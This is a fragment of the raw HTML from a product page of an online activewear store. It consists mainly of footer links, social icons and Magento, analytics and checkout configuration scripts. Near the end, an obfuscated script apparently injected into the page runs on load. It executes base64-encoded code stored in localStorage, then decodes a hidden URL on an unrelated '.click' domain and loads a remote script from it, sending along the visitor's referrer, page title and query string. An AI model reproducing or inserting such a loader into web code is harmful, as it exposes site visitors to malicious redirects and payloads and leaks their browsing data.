aria-label="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M20.5 29.48V18.27h3.77l.56-4.38H20.5V11.1c0-1.26.35-2.13 2.17-2.13h2.32v-3.9c-.4-.06-1.78-.18-3.38-.18-3.34 0-5.62 2.04-5.62 5.78v3.22H12.2v4.38H16v11.21h4.51z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.instagram.com/butterfliesandbikinis/?hl=en" class="amtheme-action instagram" title="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" aria-label="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/> <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.pinterest.com/bikinis/" class="amtheme-action pinterest" title="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15.02 0a14.98 14.98 0 00-5.46 28.94c-.13-1.19-.25-3 .05-4.3l1.76-7.45s-.45-.9-.45-2.23c0-2.07 1.2-3.63 2.7-3.63 1.29 0 1.9.96 1.9 2.1 0 1.3-.81 3.21-1.23 5-.36 1.49.75 2.7 2.21 2.7 2.66 0 4.71-2.8 4.71-6.86 0-3.57-2.57-6.08-6.26-6.08a6.48 6.48 0 00-6.76 6.5c0 1.29.5 2.67 1.11 3.42.13.15.14.28.11.43L9 20.24c-.06.29-.21.35-.5.21-1.87-.86-3.04-3.6-3.04-5.8 0-4.72 3.44-9.07 9.9-9.07 5.2 0 9.24 3.71 9.24 8.65 0 5.17-3.26 9.33-7.79 9.33-1.52 0-2.94-.78-3.45-1.72l-.93 3.56a16.32 16.32 0 01-1.88 3.93A15 15 0 1014.98.03l.04-.03z"/></svg> </a> </li> </ul> </div> <div class="footer-column"> <ul class="footer links"><li class="nav item"><a href="https://www.bflyactivewear.com/customer-service/">Customer Service</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/order-tracking/">Order Tracking</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/privacy-policies/">Privacy Policies</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/returns-and-exchanges/">Returns/Exchanges</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/shipping-options/">Process and Shipping Options</a></li><li class="nav item"><a href="https://www.bflyactivewear.com/shipping-policies/">Shipping Policies</a></li></ul> </div></div></div></footer><!-- Before body end content --><div id="ub-bg-overlay" class="ub-bg-overlay"></div> <small class="copyright"> <span>Copyright © Butterflies &amp; BIkinis, Inc. All rights reserved.</span> </small></div><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax compare js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax wistlist js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax add cart js function --> <script data-role="msrp-popup-template" type="text/x-magento-template">
        <div id="map-popup-click-for-price" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-price"></strong>
            </div>
            <div class="popup-content">
                <div class="map-info-price" id="map-popup-content">
                    <div class="price-box">
                        <div class="map-price" id="map-popup-price-box">
                            <span id="map-popup-price" class="actual-price"></span>
                        </div>
                        <div class="map-msrp" id="map-popup-msrp-box">
                            <span class="old-price map-old-price" id="map-popup-msrp">
                                <span class="price"></span>
                            </span>
                        </div>
                    </div>
                    <form action="" method="POST" class="map-form-addtocart">
                        <input type="hidden" name="product" class="product_id" value="" />
                                                <button type="button"
                                title="Add to Cart"
                                aria-label="Add to Cart"
                                class="action tocart primary">
                            Add to Cart                        </button>
                        <div class="additional-addtocart-box">
                                                    </div>
                    </form>
                </div>
                <div class="map-text" id="map-popup-text">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script data-role="msrp-info-template" type="text/x-magento-template">
        <div id="map-popup-what-this" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-what-this"></strong>
            </div>
            <div class="popup-content">
                <div class="map-help-text" id="map-popup-text-what-this">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.bflyactivewear.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FBflyactivewear_JetTheme\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.bflyactivewear.com/static/version1687544903/_cache/merged/f62d484db52b3a1219017363ba0ea884.js"></script><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script><script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 1,
                "currentWebsite": 2,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-5RZBZ8Q",
                "data": [{"ecommerce":{"currencyCode":"USD"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"9577","sku":"LEG\/MED","parent_sku":"LEG\/MED","product_type":"simple","name":"PRISMSPORT Medallion Leggings","price":84,"attribute_set_id":"9","path":"PRISMSPORT Medallion Leggings","category":"Yoga","image_url":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/p\/r\/prism-sport-medallion-print-legging.jpg"}}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;4be71c943f3ef4eccb81ac46d&#x2F;1536fe3f64af9b87b6a771080.js" defer="defer">
</script><script type="text/javascript">require(['jquery','slick','magicproduct']);</script><script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5a423d55c95b880011a3b5b5&product=inline-share-buttons"></script><script src="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Theme/js/utils/svg-sprite.min.js" async></script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.bflyactivewear.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script type="text&#x2F;javascript">    var elemkg2MCmn8Array = document.querySelectorAll('div#notice-cookie-block');
    if(elemkg2MCmn8Array.length !== 'undefined'){
        elemkg2MCmn8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script><script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"2":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.bflyactivewear.com\/searchautocomplete\/ajax\/suggest\/","storeId":"2","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["And","Activity","Cozy","Workout","Electric"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.bflyactivewear.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":36});
                    });
                });
            }
        );
    </script><script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script><script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div data-bind="visible: result().noResults == false">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script><script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script><script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script><script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script><script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script><script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script type="text/javascript">
    require([
        "jquery",
        "domReady!"
    ], function ($) {
        'use strict';
        //detect modes and add extra class CSS
        var extraClass = 'ontouchstart' in window && !(/hp-tablet/gi).test(navigator.appVersion) ? 'touch' : 'no-touch';
        $('html').addClass(extraClass);
    });
</script><script type="text/javascript">// 
var seY9Hb=document.createElement("script");seY9Hb.type="text/javascript";var seY9Hbs=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t="+new Date().getTime()+"&online-image="+ (location.protocol.indexOf("https")==0?"https://www.bflyactivewear.com/media/wysiwyg/live-chat-online.png":"https://www.bflyactivewear.com/media/wysiwyg/live-chat-online.png") +"&offline-image="+ (location.protocol.indexOf("https")==0?"https://www.bflyactivewear.com/media/wysiwyg/live-chat-offline.png":"https://www.bflyactivewear.com/media/wysiwyg/live-chat-offline.png");setTimeout("seY9Hb.src=seY9Hbs;document.getElementById('sdY9Hb').appendChild(seY9Hb)",1)
// </script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script><script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script><script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.bflyactivewear.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.bflyactivewear.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.bflyactivewear.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.bflyactivewear.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.bflyactivewear.com\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":0,"storeId":"2","storeGroupId":"2","customerLoginUrl":"https:\/\/www.bflyactivewear.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL21lZGFsbGlvbi1sZWdnaW5ncw~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.bflyactivewear.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769319461}}};
    </script><script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"children":{"afterpay.cta":{"component":"afterpayCta","template":"Afterpay_Afterpay\/cta\/cta","sortOrder":"0","config":{"id":"afterpay-cta-mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.cta.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}},"afterpay.express.checkout":{"component":"afterpayExpressCheckoutButton","template":"Afterpay_Afterpay\/express-checkout\/button-minicart","sortOrder":"1","config":{"entryPoint":"mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.express.checkout.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}}},"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":true},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bflyactivewear.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FBflyactivewear_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="application/javascript" async
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RqDz4z"></script><script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script><script type="text/x-magento-init">
{
	"*":{
		"Ubertheme_UbMegaMenu/js/ub_mega_menu": {}
	}
}
</script><script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"PRISMSPORT Medallion Leggings"}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": "1"
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/477148cfa41fb20a391fd330c35a23d8\/p\/r\/prism-sport-medallion-print-legging.jpg","img":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/613758f2002736f667d14c32bd191502\/p\/r\/prism-sport-medallion-print-legging.jpg","full":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/p\/r\/prism-sport-medallion-print-legging.jpg","caption":"PRISMSPORT Medallion Legging","position":"1","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/477148cfa41fb20a391fd330c35a23d8\/p\/r\/prism-sport-medallion-print-legging.webp","img_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/613758f2002736f667d14c32bd191502\/p\/r\/prism-sport-medallion-print-legging.webp","full_webp":"https:\/\/www.bflyactivewear.com\/media\/catalog\/product\/cache\/f67af5c035b32a603655ffcb766f81d0\/p\/r\/prism-sport-medallion-print-legging.webp"}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":false,"showCaption":false,"width":260,"thumbwidth":70,"thumbheight":105,"height":390,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"vertical","thumbmargin":20},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"vertical","navarrows":true,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                "breakpoints": {"mobile":{"conditions":{"max-width":"1023px"},"options":{"options":{"nav":false}}}}                                    ,"amGalleryConfig": {
                        "position": "left"
                    }
                            }
        }
    }
</script><script type="text/x-magento-init">
    {
